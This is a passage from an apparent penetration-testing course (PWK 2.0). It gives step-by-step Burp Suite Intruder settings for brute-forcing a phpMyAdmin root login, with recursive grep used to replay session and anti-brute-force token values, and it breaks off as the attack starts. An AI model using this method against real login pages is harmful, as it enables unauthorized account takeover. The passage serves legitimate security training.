

Next, let's review the contents of the *Positions* tab:

### *Figure 125: Intruder Positions*

We use this tab to mark which fields we want Burp Suite to inject payloads into when an attack is run. Burp Suite will automatically mark cookie values and POST body values as payload positions using a section sign (§) as a delimiter. However, we do not want to use all these default positions so we will clear them with *Clear §*.

We will leave *pma\_username* set to "root" since this is our target user account. There are four other values we will modify in order to submit login attempts. We will insert the actual attempted password into *pma\_password* by selecting the value and clicking *Add §*. The *phpMyAdmin* cookie value and *set\_session*  post body value change on each request, so we need to add them as payload positions as well. Finally, the *token* value also changes on each request to prevent bruteforcing so we will need to select its value and click *Add §* as well.



Penetration Testing with Kali Linux 2.0



**TERRATOR** 

We'll set the *Attack type*<sup>254</sup> to "Pitchfork", allowing us to set a unique payload list for each position. This is necessary to account for the differences in the payload values we want to send. The pitchfork attack will place the first value from each list into their respective positions and then send the request. The next request will use the second value from each list, and so on. There are several other attack types in Intruder but we will not be reviewing them here.

### *Figure 126: Setting the Payload Position*

Configuring a "Pitchfork" attack with the payloads we need here can be a bit confusing. Be sure to read through this entire section before trying to follow along.

We need to configure some of our payloads on the *Options* tab before we can use them so we will be skipping over the *Payloads* tab for now. We need something that can extract values from a response and inject them into the next request. Burp Suite includes a "Recursive grep" payload that searches a response with grep<sup>255</sup> for a predefined value and makes the results available for the next request. This is exactly what we need to set the *phpMyAdmin* cookie value, *set\_session* post body value, and the *token*  field.



<sup>254</sup> (PortSwigger, 2019), https://portswigger.net/burp/documentation/desktop/tools/intruder/positions#attack-type <sup>255</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Grep

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 284

Let's click on *Options* and then *Add* to start configuring our first Recursive Grep payload.

*Figure 127: Add Grep Extract* 

This will open a new window with a HTTP response that we can use to define the location of the item we want extracted. We do not want to use the "Set-Cookie" headers to extract the session value because the server sets multiple instances of the *phpMyAdmin* cookie and Burp will always use the first instance it finds. We need to scroll down in the HTTP response window to the *set\_session* hidden input field within the login form.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 285

We will click and select the value of the input field. When we do this, Burp will automatically set the "Start after expression" and "End at delimiter" values defining the delimiters for the grep extract as shown below.

*Figure 128: Defining the Grep Extract for the Session* We'll click *Ok* to save the extract and then define another extract by clicking *Add* from *Intruder* > *2* 

> *Options*.

Penetration Testing with Kali Linux 2.0





This time we need to select the contents of the *token* field:

*Figure 129: Defining the Grep Extract* Again, we'll click *Ok* to save the second extract.

Now that we have our "Recursive Grep" payloads defined, we need to set our payloads by clicking the *Payloads* tab. We will be setting four payloads in total. There is a *Payload set* value for each position we marked and they match the positions sequentially. In other words, set one is for the session cookie, set two is for the session field, set three is the password field, and set four is for the token field.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 287

Payload set one is the *phpMyAdmin* session cookie value. We need to select "Recursive Grep" for the type and then click on *From [\_session" value="] to [" />Log]* as our *Payload Option*.

*Figure 130: Setting Payload Values* 

Payload set two is the *set\_session* value. It needs to match the value of the *phpMyAdmin* cookie, so we will use the same settings as payload set one - "Recursive Grep" as the type and *From [\_session" value="] to [" />Log]* as our *Payload Option*.



Payload set three is the password value. We will configure it to use the "Simple list" payload type. As its name indicates, this payload type uses a simple list of strings. We can add values to the list by manually entering passwords in the text box and clicking *Add*. We will repeat this to enter several common passwords.

*Figure 131: Entering Passwords* 



Finally, payload set four is the *token* value. We will use the "Recursive grep" payload type again and *From [.php" /><input type="hidden" name="token" value="] to [" /><fieldset>]* as our *Payload Option*.

*Figure 132: Configuring Payload Set Four* 

We've performed a number of setup steps so let's review what we've done before starting the attack.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 290

We should have four positions marked on the Positions tab: the values for the *phpMyAdmin* cookie and the POST body values for the *set\_session*, *pma\_password*, and *token* parameters:

### *Figure 133: Intruder Settings*

Our payloads for set one and two are "Recursive grep" with the session extract payload. Our payload for set three is a "Simple list" with our weak passwords. Finally, our payload for set four is again "Reverse grep" but with the token extract payload.

#### *Figure 134: All Payloads Configured*

Once we have verified these settings, we'll click the *Start attack* button. This presents the following

